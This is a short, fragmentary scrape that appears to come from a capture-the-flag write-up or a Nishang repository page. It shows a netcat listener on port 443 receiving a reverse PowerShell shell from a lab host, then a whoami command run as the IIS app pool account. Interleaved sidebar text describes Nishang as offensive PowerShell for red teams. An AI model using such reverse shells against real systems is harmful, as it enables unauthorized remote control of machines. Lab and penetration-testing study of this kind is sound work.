 ~ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.17.29] from (UNKNOWN) [10.10.10.180] 50473
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
About
Nishang - Offensive PowerShell for red
on Jul 24 337 commits
team, penetration testing and offensive
security.